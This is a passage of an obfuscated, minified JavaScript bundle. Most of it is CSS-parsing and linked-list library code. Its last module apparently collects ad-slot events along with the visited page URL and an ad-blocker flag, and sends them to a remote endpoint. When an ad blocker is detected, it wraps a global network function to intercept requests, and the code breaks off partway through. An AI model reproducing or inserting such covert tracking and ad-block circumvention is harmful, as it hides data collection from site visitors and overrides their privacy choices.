M['lP']:return g=(0x0,W['FW'])(V,g),void(N=w['VY']);case 0x5c:if((0x0,M['Mi'])(v,P(g+0x1))){g=(0x0,W['KJ'])(V,g)-0x1;break;}return g=(0x0,W['FW'])(V,g),void(N=w['VY']);}}}())):0x28===P(g)?(N=w['zt'],void g++):void(N=w['Vy']);}function D(B){const yh=a2e;for(B||(B=P(g++)),N=w['Qf'];g<V[yh(0x334)];g++){const v=V[yh(0x461)](g);switch((0x0,M['GI'])(v)){case B:return void g++;case M['U$']:if((0x0,M['Z9'])(v))return g+=(0x0,W['xC'])(V,g,v),void(N=w['Fg']);break;case 0x5c:if(g===V[yh(0x334)]-0x1)break;const L=P(g+0x1);(0x0,M['Z9'])(L)?g+=(0x0,W['xC'])(V,g+0x1,L):(0x0,M['Mi'])(v,L)&&(g=(0x0,W['KJ'])(V,g)-0x1);}}}const k=(V=String(V||''))[yE(0x334)];let N,Q=(0x0,M['vr'])(P(0x0)),g=Q;for(;g<k;){const B=V[yE(0x461)](g);switch((0x0,M['GI'])(B)){case M['U$']:N=w['M$'],g=(0x0,W['yK'])(V,g+0x1);break;case 0x22:D();break;case 0x23:(0x0,M['Eo'])(P(g+0x1))||(0x0,M['Mi'])(P(g+0x1),P(g+0x2))?(N=w['Vw'],g=(0x0,W['Ui'])(V,g+0x1)):(N=w['_i'],g++);break;case 0x27:D();break;case 0x28:N=w['AJ'],g++;break;case 0x29:N=w['no'],g++;break;case 0x2b:(0x0,M['eO'])(B,P(g+0x1),P(g+0x2))?z():(N=w['_i'],g++);break;case 0x2c:N=w['A9'],g++;break;case 0x2d:(0x0,M['eO'])(B,P(g+0x1),P(g+0x2))?z():0x2d===P(g+0x1)&&0x3e===P(g+0x2)?(N=w['zG'],g+=0x3):(0x0,M['o6'])(B,P(g+0x1),P(g+0x2))?X():(N=w['_i'],g++);break;case 0x2e:(0x0,M['eO'])(B,P(g+0x1),P(g+0x2))?z():(N=w['_i'],g++);break;case 0x2f:0x2a===P(g+0x1)?(N=w['Mw'],g=V[yE(0x625)]('*/',g+0x2),g=-0x1===g?V[yE(0x334)]:g+0x2):(N=w['_i'],g++);break;case 0x3a:N=w['Qx'],g++;break;case 0x3b:N=w['Qq'],g++;break;case 0x3c:0x21===P(g+0x1)&&0x2d===P(g+0x2)&&0x2d===P(g+0x3)?(N=w['lh'],g+=0x4):(N=w['_i'],g++);break;case 0x40:(0x0,M['o6'])(P(g+0x1),P(g+0x2),P(g+0x3))?(N=w['zu'],g=(0x0,W['Ui'])(V,g+0x1)):(N=w['_i'],g++);break;case 0x5b:N=w['hk'],g++;break;case 0x5c:(0x0,M['Mi'])(B,P(g+0x1))?X():(N=w['_i'],g++);break;case 0x5d:N=w['Oh'],g++;break;case 0x7b:N=w['X6'],g++;break;case 0x7d:N=w['Q0'],g++;break;case M['Ym']:z();break;case M['Od']:X();break;default:N=w['_i'],g++;}y(N,Q,Q=g);}}},0x1738:(O,H,U)=>{'use strict';const yC=a2e;U['d'](H,{'A':()=>w});const w=[yC(0x74f),yC(0x58f),yC(0x7ca),yC(0x2cd),yC(0xe6f),yC(0x265),yC(0xe18),yC(0x96b),yC(0x2ce),yC(0x6e4),yC(0x1097),yC(0xc53),yC(0x767),yC(0xe8d),yC(0x1058),yC(0x7f4),yC(0x2c9),yC(0x616),yC(0x539),yC(0xc22),yC(0x842),yC(0x9f1),yC(0xcaf),yC(0xafc),yC(0x6e9),yC(0xd58)];},0xb59:(O,H,U)=>{'use strict';U['d'](H,{'A9':()=>Y,'AJ':()=>t1,'Fg':()=>N,'LT':()=>W,'M$':()=>J,'Mw':()=>t5,'Ne':()=>G,'Oh':()=>t0,'Q0':()=>t4,'Qf':()=>D,'Qq':()=>K,'Qx':()=>T,'VY':()=>B,'Vw':()=>X,'Vy':()=>V,'X6':()=>t3,'_i':()=>L,'fg':()=>q,'hk':()=>F,'lh':()=>R,'no':()=>t2,'s0':()=>Q,'wN':()=>I,'zG':()=>j,'zt':()=>P,'zu':()=>z});const W=0x0,V=0x1,P=0x2,z=0x3,X=0x4,D=0x5,N=0x6,Q=0x7,B=0x8,L=0x9,I=0xa,G=0xb,q=0xc,J=0xd,R=0xe,j=0xf,T=0x10,K=0x11,Y=0x12,F=0x13,t0=0x14,t1=0x15,t2=0x16,t3=0x17,t4=0x18,t5=0x19;},0x1945:(O,H,U)=>{'use strict';U['d'](H,{'FW':()=>Q,'KJ':()=>D,'Nb':()=>V,'Ui':()=>k,'Z4':()=>P,'s0':()=>y,'sR':()=>B,'xC':()=>W,'yK':()=>z,'yQ':()=>N});var w=U(0x9f5);function M(v,L){const ys=a2e;return L<v[ys(0x334)]?v[ys(0x461)](L):0x0;}function W(v,L,E){return 0xd===E&&0xa===M(v,L+0x1)?0x2:0x1;}function V(v,L,E){const yS=a2e;let C=v[yS(0x461)](L);return(0x0,w['Vv'])(C)&&(C|=0x20),C===E;}function y(v,L,E,C){const yo=a2e;if(E-L!==C[yo(0x334)])return!0x1;if(L<0x0||E>v[yo(0x334)])return!0x1;for(let S=L;S<E;S++){const f=C[yo(0x461)](S-L);let I=v[yo(0x461)](S);if((0x0,w['Vv'])(I)&&(I|=0x20),I!==f)return!0x1;}return!0x0;}function P(v,L){const yf=a2e;for(;L>=0x0&&(0x0,w['i0'])(v[yf(0x461)](L));L--);return L+0x1;}function z(v,L){const yI=a2e;for(;L<v[yI(0x334)]&&(0x0,w['i0'])(v[yI(0x461)](L));L++);return L;}function X(v,L){const ya=a2e;for(;L<v[ya(0x334)]&&(0x0,w['yp'])(v[ya(0x461)](L));L++);return L;}function D(v,L){const yG=a2e;if(L+=0x2,(0x0,w['tB'])(M(v,L-0x1))){for(const C=Math[yG(0xb08)](v[yG(0x334)],L+0x5);L<C&&(0x0,w['tB'])(M(v,L));L++);const E=M(v,L);(0x0,w['i0'])(E)&&(L+=W(v,L,E));}return L;}function k(v,L){const yq=a2e;for(;L<v[yq(0x334)];L++){const E=v[yq(0x461)](L);if(!(0x0,w['Eo'])(E)){if(!(0x0,w['Mi'])(E,M(v,L+0x1)))break;L=D(v,L)-0x1;}}return L;}function N(v,L){const yJ=a2e;let E=v[yJ(0x461)](L);if(0x2b!==E&&0x2d!==E||(E=v[yJ(0x461)](L+=0x1)),(0x0,w['yp'])(E)&&(L=X(v,L+0x1),E=v[yJ(0x461)](L)),0x2e===E&&(0x0,w['yp'])(v[yJ(0x461)](L+0x1))&&(L=X(v,L+=0x2)),V(v,L,0x65)){let C=0x0;E=v[yJ(0x461)](L+0x1),0x2d!==E&&0x2b!==E||(C=0x1,E=v[yJ(0x461)](L+0x2)),(0x0,w['yp'])(E)&&(L=X(v,L+0x1+C+0x1));}return L;}function Q(v,L){const yR=a2e;for(;L<v[yR(0x334)];L++){const E=v[yR(0x461)](L);if(0x29===E){L++;break;}(0x0,w['Mi'])(E,M(v,L+0x1))&&(L=D(v,L));}return L;}function B(v){const yi=a2e;if(0x1===v[yi(0x334)]&&!(0x0,w['tB'])(v[yi(0x461)](0x0)))return v[0x0];let L=parseInt(v,0x10);return(0x0===L||L>=0xd800&&L<=0xdfff||L>0x10ffff)&&(L=0xfffd),String[yi(0xe66)](L);}},0x1aa:(O,H,U)=>{'use strict';const yx=a2e;U['d'](H,{'B':()=>M});let w=null;class M{static[yx(0x34b)](W){return{'prev':null,'next':null,'data':W};}constructor(){const yj=yx;this[yj(0xf54)]=null,this[yj(0xd99)]=null,this[yj(0xa16)]=null;}[yx(0x34b)](W){const yT=yx;return M[yT(0x34b)](W);}[yx(0x391)](W,m){const yb=yx;let d;return null!==w?(d=w,w=w[yb(0xa16)],d[yb(0xed3)]=W,d[yb(0x5d7)]=m,d[yb(0xa16)]=this[yb(0xa16)]):d={'prev':W,'next':m,'cursor':this[yb(0xa16)]},this[yb(0xa16)]=d,d;}[yx(0xc40)](){const yA=yx,{cursor:W}=this;this[yA(0xa16)]=W[yA(0xa16)],W[yA(0xed3)]=null,W[yA(0x5d7)]=null,W[yA(0xa16)]=w,w=W;}[yx(0xa36)](W,m,d,u){const yc=yx;let {cursor:p}=this;for(;null!==p;)p[yc(0xed3)]===W&&(p[yc(0xed3)]=m),p[yc(0x5d7)]===d&&(p[yc(0x5d7)]=u),p=p[yc(0xa16)];}*[Symbol[yx(0xf72)]](){const yK=yx;for(let W=this[yK(0xf54)];null!==W;W=W[yK(0x5d7)])yield W[yK(0xc26)];}get[yx(0xe52)](){const yY=yx;let W=0x0;for(let m=this[yY(0xf54)];null!==m;m=m[yY(0x5d7)])W++;return W;}get[yx(0x868)](){const yF=yx;return null===this[yF(0xf54)];}get[yx(0x57a)](){const P0=yx;return this[P0(0xf54)]&&this[P0(0xf54)][P0(0xc26)];}get[yx(0xdb2)](){const P1=yx;return this[P1(0xd99)]&&this[P1(0xd99)][P1(0xc26)];}[yx(0xdc2)](W){const P2=yx;let m=null;this[P2(0xf54)]=null;for(let d of W){const u=M[P2(0x34b)](d);null!==m?m[P2(0x5d7)]=u:this[P2(0xf54)]=u,u[P2(0xed3)]=m,m=u;}return this[P2(0xd99)]=m,this;}[yx(0x757)](){return[...this];}[yx(0x6cb)](){return[...this];}[yx(0xf4f)](W,m=this){const P3=yx,d=this[P3(0x391)](null,this[P3(0xf54)]);for(;null!==d[P3(0x5d7)];){const u=d[P3(0x5d7)];d[P3(0x5d7)]=u[P3(0x5d7)],W[P3(0x223)](m,u[P3(0xc26)],u,this);}this[P3(0xc40)]();}[yx(0xfe9)](W,m=this){const P4=yx,d=this[P4(0x391)](this[P4(0xd99)],null);for(;null!==d[P4(0xed3)];){const u=d[P4(0xed3)];d[P4(0xed3)]=u[P4(0xed3)],W[P4(0x223)](m,u[P4(0xc26)],u,this);}this[P4(0xc40)]();}[yx(0xc18)](W,m,d=this){const P5=yx;let u,p=this[P5(0x391)](null,this[P5(0xf54)]),V=m;for(;null!==p[P5(0x5d7)];)u=p[P5(0x5d7)],p[P5(0x5d7)]=u[P5(0x5d7)],V=W[P5(0x223)](d,V,u[P5(0xc26)],u,this);return this[P5(0xc40)](),V;}[yx(0xf88)](W,m,d=this){const P6=yx;let u,p=this[P6(0x391)](this[P6(0xd99)],null),V=m;for(;null!==p[P6(0xed3)];)u=p[P6(0xed3)],p[P6(0xed3)]=u[P6(0xed3)],V=W[P6(0x223)](d,V,u[P6(0xc26)],u,this);return this[P6(0xc40)](),V;}[yx(0xa00)](W,m=this){const P7=yx;for(let d=this[P7(0xf54)];null!==d;d=d[P7(0x5d7)])if(W[P7(0x223)](m,d[P7(0xc26)],d,this))return!0x0;return!0x1;}[yx(0xb9c)](W,m=this){const P8=yx,d=new M();for(let u=this[P8(0xf54)];null!==u;u=u[P8(0x5d7)])d[P8(0xc60)](W[P8(0x223)](m,u[P8(0xc26)],u,this));return d;}[yx(0xf06)](W,m=this){const P9=yx,d=new M();for(let u=this[P9(0xf54)];null!==u;u=u[P9(0x5d7)])W[P9(0x223)](m,u[P9(0xc26)],u,this)&&d[P9(0xc60)](u[P9(0xc26)]);return d;}[yx(0xaff)](W,m,d=this){const Pt=yx;if(null===W)return;const u=this[Pt(0x391)](null,W);for(;null!==u[Pt(0x5d7)];){const p=u[Pt(0x5d7)];if(u[Pt(0x5d7)]=p[Pt(0x5d7)],m[Pt(0x223)](d,p[Pt(0xc26)],p,this))break;}this[Pt(0xc40)]();}[yx(0xe73)](W,m,d=this){const Pe=yx;if(null===W)return;const u=this[Pe(0x391)](W,null);for(;null!==u[Pe(0xed3)];){const p=u[Pe(0xed3)];if(u[Pe(0xed3)]=p[Pe(0xed3)],m[Pe(0x223)](d,p[Pe(0xc26)],p,this))break;}this[Pe(0xc40)]();}[yx(0x50b)](){const Pr=yx;this[Pr(0xf54)]=null,this[Pr(0xd99)]=null;}[yx(0xd49)](){const PZ=yx,W=new M();for(let m of this)W[PZ(0xc60)](m);return W;}[yx(0xe3d)](W){const PO=yx;return this[PO(0xa36)](null,W,this[PO(0xf54)],W),null!==this[PO(0xf54)]?(this[PO(0xf54)][PO(0xed3)]=W,W[PO(0x5d7)]=this[PO(0xf54)]):this[PO(0xd99)]=W,this[PO(0xf54)]=W,this;}[yx(0x333)](W){const PH=yx;return this[PH(0xe3d)](M[PH(0x34b)](W));}[yx(0x486)](W){const PU=yx;return this[PU(0xd06)](W);}[yx(0xc60)](W){const Pw=yx;return this[Pw(0xd06)](M[Pw(0x34b)](W));}[yx(0xd06)](W,m=null){const PM=yx;if(null!==m){if(this[PM(0xa36)](m[PM(0xed3)],W,m,W),null===m[PM(0xed3)]){if(this[PM(0xf54)]!==m)throw new Error(PM(0x567));this[PM(0xf54)]=W,m[PM(0xed3)]=W,W[PM(0x5d7)]=m,this[PM(0xa36)](null,W);}else m[PM(0xed3)][PM(0x5d7)]=W,W[PM(0xed3)]=m[PM(0xed3)],m[PM(0xed3)]=W,W[PM(0x5d7)]=m;}else this[PM(0xa36)](this[PM(0xd99)],W,null,W),null!==this[PM(0xd99)]?(this[PM(0xd99)][PM(0x5d7)]=W,W[PM(0xed3)]=this[PM(0xd99)]):this[PM(0xf54)]=W,this[PM(0xd99)]=W;return this;}[yx(0x4b3)](W,m){const PW=yx;return this[PW(0xd06)](M[PW(0x34b)](W),m);}[yx(0x5f6)](W){const Pm=yx;if(this[Pm(0xa36)](W,W[Pm(0xed3)],W,W[Pm(0x5d7)]),null!==W[Pm(0xed3)])W[Pm(0xed3)][Pm(0x5d7)]=W[Pm(0x5d7)];else{if(this[Pm(0xf54)]!==W)throw new Error(Pm(0x434));this[Pm(0xf54)]=W[Pm(0x5d7)];}if(null!==W[Pm(0x5d7)])W[Pm(0x5d7)][Pm(0xed3)]=W[Pm(0xed3)];else{if(this[Pm(0xd99)]!==W)throw new Error(Pm(0x434));this[Pm(0xd99)]=W[Pm(0xed3)];}return W[Pm(0xed3)]=null,W[Pm(0x5d7)]=null,W;}[yx(0x32e)](W){const Pd=yx;this[Pd(0xd06)](M[Pd(0x34b)](W));}[yx(0x525)](){const Pu=yx;return null!==this[Pu(0xd99)]?this[Pu(0x5f6)](this[Pu(0xd99)]):null;}[yx(0x873)](W){const Pp=yx;this[Pp(0xe3d)](M[Pp(0x34b)](W));}[yx(0x36a)](){const PV=yx;return null!==this[PV(0xf54)]?this[PV(0x5f6)](this[PV(0xf54)]):null;}[yx(0x67f)](W){const Pn=yx;return this[Pn(0xb7d)](W,this[Pn(0xf54)]);}[yx(0x96e)](W){const Py=yx;return this[Py(0xb7d)](W);}[yx(0xb7d)](W,m){const PP=yx;return null===W[PP(0xf54)]||(null!=m?(this[PP(0xa36)](m[PP(0xed3)],W[PP(0xd99)],m,W[PP(0xf54)]),null!==m[PP(0xed3)]?(m[PP(0xed3)][PP(0x5d7)]=W[PP(0xf54)],W[PP(0xf54)][PP(0xed3)]=m[PP(0xed3)]):this[PP(0xf54)]=W[PP(0xf54)],m[PP(0xed3)]=W[PP(0xd99)],W[PP(0xd99)][PP(0x5d7)]=m):(this[PP(0xa36)](this[PP(0xd99)],W[PP(0xd99)],null,W[PP(0xf54)]),null!==this[PP(0xd99)]?(this[PP(0xd99)][PP(0x5d7)]=W[PP(0xf54)],W[PP(0xf54)][PP(0xed3)]=this[PP(0xd99)]):this[PP(0xf54)]=W[PP(0xf54)],this[PP(0xd99)]=W[PP(0xd99)]),W[PP(0xf54)]=null,W[PP(0xd99)]=null),this;}[yx(0x6dd)](W,m){const Pl=yx;Pl(0xf54)in m?this[Pl(0xb7d)](m,W):this[Pl(0xd06)](m,W),this[Pl(0x5f6)](W);}}},0x12dd:(O,H,U)=>{'use strict';U(0x1aa);},0x192b:(O,H,U)=>{'use strict';function w(M,W){const Pz=a2e,m=Object[Pz(0xcf5)](SyntaxError[Pz(0xd77)]),d=new Error();return Object[Pz(0x467)](m,{'name':M,'message':W,get 'stack'(){const PX=Pz;return(d[PX(0xb15)]||'')[PX(0x6dd)](/^(.+\n){1,3}/,M+':\x20'+W+'\x0a');}});}U['d'](H,{'a':()=>w});},0x122e:(O,H,U)=>{'use strict';U(0x11ac);},0xc8c:(O,H,U)=>{'use strict';U['d'](H,{'MZ':()=>d,'Si':()=>m,'vs':()=>u});const w=new Map(),M=new Map(),W=0x2d,m=function(V){const PD=a2e;if(w[PD(0xb94)](V))return w[PD(0x7c6)](V);const y=V[PD(0x1002)]();let P=w[PD(0x7c6)](y);if(void 0x0===P){const z=u(y,0x0),X=z?'':p(y,0x0);P=Object[PD(0x550)]({'basename':y[PD(0x744)](X[PD(0x334)]),'name':y,'prefix':X,'vendor':X,'custom':z});}return w[PD(0xff7)](V,P),P;},d=function(V){const Pk=a2e;if(M[Pk(0xb94)](V))return M[Pk(0x7c6)](V);let y=V,P=V[0x0];'/'===P?P='/'===V[0x1]?'//':'/':'_'!==P&&'*'!==P&&'$'!==P&&'#'!==P&&'+'!==P&&'&'!==P&&(P='');const z=u(y,P[Pk(0x334)]);if(!z&&(y=y[Pk(0x1002)](),M[Pk(0xb94)](y))){const N=M[Pk(0x7c6)](y);return M[Pk(0xff7)](V,N),N;}const X=z?'':p(y,P[Pk(0x334)]),D=y[Pk(0x744)](0x0,P[Pk(0x334)]+X[Pk(0x334)]),k=Object[Pk(0x550)]({'basename':y[Pk(0x744)](D[Pk(0x334)]),'name':y[Pk(0x744)](P[Pk(0x334)]),'hack':P,'vendor':X,'prefix':D,'custom':z});return M[Pk(0xff7)](V,k),k;};function u(V,y){const PN=a2e;return y=y||0x0,V[PN(0x334)]-y>=0x2&&V[PN(0x461)](y)===W&&V[PN(0x461)](y+0x1)===W;}function p(V,y){const PQ=a2e;if(y=y||0x0,V[PQ(0x334)]-y>=0x3&&V[PQ(0x461)](y)===W&&V[PQ(0x461)](y+0x1)!==W){const P=V[PQ(0x625)]('-',y+0x2);if(-0x1!==P)return V[PQ(0x25f)](y,P+0x1);}return'';}},0x18bf:(O,H,U)=>{'use strict';U['d'](H,{'D':()=>d,'l':()=>u});var w=U(0x11ac);const M=0x5c,W=0x22,m=0x27;function d(p){const Pg=a2e,V=p[Pg(0x334)],y=p[Pg(0x461)](0x0),P=y===W||y===m?0x1:0x0,z=0x1===P&&V>0x1&&p[Pg(0x461)](V-0x1)===y?V-0x2:V-0x1;let X='';for(let D=P;D<=z;D++){let k=p[Pg(0x461)](D);if(k===M){if(D===z){D!==V-0x1&&(X=p[Pg(0x744)](D+0x1));break;}if(k=p[Pg(0x461)](++D),(0x0,w['Mi'])(M,k)){const N=D-0x1,Q=(0x0,w['KJ'])(p,N);D=Q-0x1,X+=(0x0,w['sR'])(p[Pg(0x25f)](N+0x1,Q));}else 0xd===k&&0xa===p[Pg(0x461)](D+0x1)&&D++;}else X+=p[D];}return X;}function u(p,V){const PB=a2e,y=V?'\x27':'\x22',P=V?m:W;let z='',X=!0x1;for(let D=0x0;D<p[PB(0x334)];D++){const k=p[PB(0x461)](D);0x0!==k?k<=0x1f||0x7f===k?(z+='\x5c'+k[PB(0x988)](0x10),X=!0x0):k===P||k===M?(z+='\x5c'+p[PB(0x91e)](D),X=!0x1):(X&&((0x0,w['tB'])(k)||(0x0,w['i0'])(k))&&(z+='\x20'),z+=p[PB(0x91e)](D),X=!0x1):z+='�';}return y+z+y;}},0x15b1:(O,H,U)=>{'use strict';U['d'](H,{'D':()=>P,'l':()=>z});var w=U(0x11ac);const M=0x20,W=0x5c,m=0x22,p=0x27,V=0x28,y=0x29;function P(X){const Pv=a2e,D=X[Pv(0x334)];let k=0x4,N=X[Pv(0x461)](D-0x1)===y?D-0x2:D-0x1,Q='';for(;k<N&&(0x0,w['i0'])(X[Pv(0x461)](k));)k++;for(;k<N&&(0x0,w['i0'])(X[Pv(0x461)](N));)N--;for(let g=k;g<=N;g++){let B=X[Pv(0x461)](g);if(B===W){if(g===N){g!==D-0x1&&(Q=X[Pv(0x744)](g+0x1));break;}if(B=X[Pv(0x461)](++g),(0x0,w['Mi'])(W,B)){const v=g-0x1,L=(0x0,w['KJ'])(X,v);g=L-0x1,Q+=(0x0,w['sR'])(X[Pv(0x25f)](v+0x1,L));}else 0xd===B&&0xa===X[Pv(0x461)](g+0x1)&&g++;}else Q+=X[g];}return Q;}function z(X){const PL=a2e;let D='',k=!0x1;for(let N=0x0;N<X[PL(0x334)];N++){const Q=X[PL(0x461)](N);0x0!==Q?Q<=0x1f||0x7f===Q?(D+='\x5c'+Q[PL(0x988)](0x10),k=!0x0):Q===M||Q===W||Q===m||Q===p||Q===V||Q===y?(D+='\x5c'+X[PL(0x91e)](N),k=!0x1):(k&&(0x0,w['tB'])(Q)&&(D+='\x20'),D+=X[PL(0x91e)](N),k=!0x1):D+='�';}return PL(0xb4a)+D+')';}},0x2495:(O,H,U)=>{'use strict';const Ph=a2e;U['d'](H,{'j':()=>y});const {hasOwnProperty:w}=Object[Ph(0xd77)],M=function(){};function W(P){const PE=Ph;return PE(0x5f8)==typeof P?P:M;}function m(P,z){return function(X,D,k){const PC=a2e;X[PC(0xabe)]===z&&P[PC(0x223)](this,X,D,k);};}function d(P,z){const Ps=Ph,X=z[Ps(0xf36)],D=[];for(const k in X){if(!0x1===w[Ps(0x223)](X,k))continue;let N=X[k];const Q={'name':k,'type':!0x1,'nullable':!0x1};Array[Ps(0x73a)](N)||(N=[N]);for(const g of N)null===g?Q[Ps(0x45a)]=!0x0:Ps(0xd2b)==typeof g?Q[Ps(0xabe)]=Ps(0x1062):Array[Ps(0x73a)](g)&&(Q[Ps(0xabe)]=Ps(0xaec));Q[Ps(0xabe)]&&D[Ps(0x32e)](Q);}return D[Ps(0x334)]?{'context':z[Ps(0x3c3)],'fields':D}:null;}function p(P,z){const PS=Ph,X=P[PS(0x8eb)][PS(0xc2a)](),D=P[PS(0x76b)],k=PS(0xd2b)==typeof D;return z&&X[PS(0x63e)](),function(N,Q,g,B){const Po=PS;let v;k&&(v=Q[D],Q[D]=N);for(const L of X){const h=N[L[Po(0x633)]];if(!L[Po(0x45a)]||h){if(Po(0xaec)===L[Po(0xabe)]){if(z?h[Po(0xf88)](B,!0x1):h[Po(0xc18)](B,!0x1))return!0x0;}else{if(g(h))return!0x0;}}}k&&(Q[D]=v);};}function V({StyleSheet:P,Atrule:z,Rule:X,Block:D,DeclarationList:k}){return{'Atrule':{'StyleSheet':P,'Atrule':z,'Rule':X,'Block':D},'Rule':{'StyleSheet':P,'Atrule':z,'Rule':X,'Block':D},'Declaration':{'StyleSheet':P,'Atrule':z,'Rule':X,'Block':D,'DeclarationList':k}};}function y(P){const PI=Ph,z=function(L){const Pf=a2e,E={};for(const C in L[Pf(0x1062)])if(w[Pf(0x223)](L[Pf(0x1062)],C)){const S=L[Pf(0x1062)][C];if(!S[Pf(0xf36)])throw new Error(Pf(0xec8)+C+Pf(0x750));E[C]=d(0x0,S);}return E;}(P),X={},D={},k=Symbol(PI(0x3ac)),N=Symbol(PI(0xe44));for(const L in z)w[PI(0x223)](z,L)&&null!==z[L]&&(X[L]=p(z[L],!0x1),D[L]=p(z[L],!0x0));const Q=V(X),B=V(D),v=function(E,C){const PG=PI;function S(x,j,T){const Pa=a2e,b=I[Pa(0x223)](R,x,j,T);return b===k||b!==N&&(!(!q[Pa(0x749)](x[Pa(0xabe)])||!q[x[Pa(0xabe)]](x,R,S,J))||G[Pa(0x223)](R,x,j,T)===k);}let I=M,G=M,q=X,J=(x,j,T,b)=>x||S(j,T,b);const R={'break':k,'skip':N,'root':E,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(PG(0x5f8)==typeof C)I=C;else{if(C&&(I=W(C[PG(0xa41)]),G=W(C[PG(0x109d)]),C[PG(0x63e)]&&(q=D),C[PG(0xf43)])){if(Q[PG(0x749)](C[PG(0xf43)]))q=C[PG(0x63e)]?B[C[PG(0xf43)]]:Q[C[PG(0xf43)]];else{if(!z[PG(0x749)](C[PG(0xf43)]))throw new Error(PG(0xf27)+C[PG(0xf43)]+PG(0x6f8)+Object[PG(0x314)](z)[PG(0xa92)]()[PG(0x595)](',\x20')+')');}I=m(I,C[PG(0xf43)]),G=m(G,C[PG(0xf43)]);}}if(I===M&&G===M)throw new Error(PG(0xa3f));S(E);};return v[PI(0xd2d)]=k,v[PI(0x849)]=N,v[PI(0x580)]=function(E,C){let S=null;return v(E,function(f,I,G){const Pq=a2e;if(C[Pq(0x223)](this,f,I,G))return S=f,k;}),S;},v[PI(0x839)]=function(E,C){let S=null;return v(E,{'reverse':!0x0,'enter'(f,I,G){const PJ=a2e;if(C[PJ(0x223)](this,f,I,G))return S=f,k;}}),S;},v[PI(0xd26)]=function(E,C){const S=[];return v(E,function(f,I,G){const PR=a2e;C[PR(0x223)](this,f,I,G)&&S[PR(0x32e)](f);}),S;},v;}}},e={};function r(O){const Pi=a2e;var H=e[O];if(void 0x0!==H)return H[Pi(0x804)];var U=e[O]={'exports':{}};return t[O](U,U[Pi(0x804)],r),U[Pi(0x804)];}r['d']=(O,H)=>{const Px=a2e;for(var U in H)r['o'](H,U)&&!r['o'](O,U)&&Object[Px(0x6ab)](O,U,{'enumerable':!0x0,'get':H[U]});},r['g']=(function(){const Pj=a2e;if(Pj(0x26f)==typeof globalThis)return globalThis;try{return this||new Function(Pj(0x65e))();}catch(O){if(Pj(0x26f)==typeof window)return window;}}()),r['o']=(O,H)=>Object[PT(0xd77)][PT(0x749)][PT(0x223)](O,H),r['r']=O=>{const Pb=PT;Pb(0x8d5)!=typeof Symbol&&Symbol[Pb(0x4e2)]&&Object[Pb(0x6ab)](O,Symbol[Pb(0x4e2)],{'value':Pb(0x1069)}),Object[Pb(0x6ab)](O,Pb(0xf94),{'value':!0x0});};var Z={};((()=>{'use strict';const lZ=PT;var t0=r(0x6f7),t1=r(0x23b5),t2=r(0x4c5),t3=r(0x18f7),t4=r(0x1d7d);async function t5(ro,rf){const PA=a2e;try{const rI=PA(0x610)[PA(0x783)](Date[PA(0xdfc)](),'_')[PA(0x783)](t3['A'][PA(0x5d6)](0x6,0xa));try{window[PA(0x61f)]=window[PA(0x61f)]||{},window[PA(0x61f)][PA(0xea3)]=window[PA(0x61f)][PA(0xea3)]||[],window[PA(0x61f)][PA(0xea3)][PA(0x32e)](()=>{const Pc=PA;try{var ra,rG,rq,rJ,rR;const ri=null===(ra=(rG=window[Pc(0x61f)])[Pc(0x66e)])||void 0x0===ra?void 0x0:ra[Pc(0x223)](rG);if(!ri)return;const rx=[];let rj=null,rT=0x0;function rb(rK){const PK=Pc;try{var rY,rF;return{'divId':null==rK||null===(rY=rK[PK(0x407)])||void 0x0===rY?void 0x0:rY[PK(0x223)](rK),'path':null==rK||null===(rF=rK[PK(0xc0e)])||void 0x0===rF?void 0x0:rF[PK(0x223)](rK)};}catch(Z0){return;}}function rA(){const PY=Pc;if(null!==rj)return;const rK=Date[PY(0xdfc)](),rY=Math[PY(0xae1)](0x0,0x7d0-(rK-rT));rj=window[PY(0x443)](async()=>{const PF=PY,rF=rx[PF(0x56e)](0x0,rx[PF(0x334)]);if(rj=null,rF[PF(0x334)]){rT=Date[PF(0xdfc)]();try{const Z0=rF[PF(0xb9c)](Z1=>{const l0=PF;var Z2,Z3,Z4,Z5,Z6,Z7,Z8,Z9,Zr;return{'run_id':rI,'domain':location[l0(0xd94)],'url':location[l0(0xa37)],'timestamp':new Date()[l0(0x1093)](),'is_adblock':rf,'event_type':Z1[l0(0x6b5)],'client_ts':Z1['ts'],'slot_div_id':null===(Z2=Z1[l0(0xd82)])||void 0x0===Z2?void 0x0:Z2[l0(0x545)],'slot_path':null===(Z3=Z1[l0(0xd82)])||void 0x0===Z3?void 0x0:Z3[l0(0x101c)],'is_empty':null!==(Z4=Z1[l0(0x868)])&&void 0x0!==Z4?Z4:null,'size':null!=Z1[l0(0xe52)]?((()=>{const l1=l0;try{return JSON[l1(0x572)](Z1[l1(0xe52)]);}catch(ZZ){return String(Z1[l1(0xe52)]);}})()):null,'line_item_id':null!==(Z5=Z1[l0(0xac3)])&&void 0x0!==Z5?Z5:null,'creative_id':null!==(Z6=Z1[l0(0xb34)])&&void 0x0!==Z6?Z6:null,'advertiser_id':null!==(Z7=Z1[l0(0xa1c)])&&void 0x0!==Z7?Z7:null,'service_name':null!==(Z8=Z1[l0(0x9fe)])&&void 0x0!==Z8?Z8:null,'fetch_params':null!==(Z9=Z1[l0(0x1033)])&&void 0x0!==Z9?Z9:[],'gpt_fetch_slots':null!==(Zr=Z1[l0(0x287)])&&void 0x0!==Zr?Zr:[]};});await t6(ro,PF(0x44d),Z0);}catch(Z1){}}},rY);}function rc(rK){const l2=Pc;try{rx[l2(0x32e)](rK),rA();}catch(rY){}}if(rf){const rK=window[Pc(0xc73)];window[Pc(0xc73)]=function(){const l3=Pc;for(var rY=arguments[l3(0x334)],rF=new Array(rY),Z0=0x0;Z0<rY;Z0++)rF[Z0]=arguments[Z0];const Z1=(0x0,t0['Xz'])(rF[0x0]);let Z2=!0x1;try{if((0x0,t0['EW'])(Z1[l3(0xa37)])){const Z4=(0x0,t0['sH'])(Z1[l3(0xa37)])[l3(0x39c)],Z5=new URL(Z4);Z5&&l3(0x101e)===Z5[l3(0xdf2)]&&(Z2=!0x0);}else Z2=l3(0x101e)===Z1[l3(0xdf2)];}catch(Z6){t4['A'][l3(0x5c5)](l3(0x71a),Z1);}if(!Z2)return rK[l3(0x455)](this,rF);const Z3=(Z7,Z8)=>{const l4=l3;try{const 